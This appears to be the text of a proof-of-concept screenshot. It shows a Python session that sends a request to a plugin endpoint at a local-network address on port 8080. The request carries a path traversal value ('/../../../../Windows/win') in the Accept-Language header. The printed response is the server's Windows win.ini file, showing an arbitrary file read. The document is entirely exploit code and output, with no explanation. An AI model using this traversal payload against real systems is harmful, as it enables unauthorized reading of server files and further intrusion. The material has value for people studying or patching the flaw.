 >>> import requests
>>>
>>> headers = {
...     'Accept-Language': '/../../../../../../../../../../../Windows/win'
... }
>>>
>>> print(requests.get('http://192.168.183.130:8080/plugin/display-url-api/.ini', headers=headers).text)
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1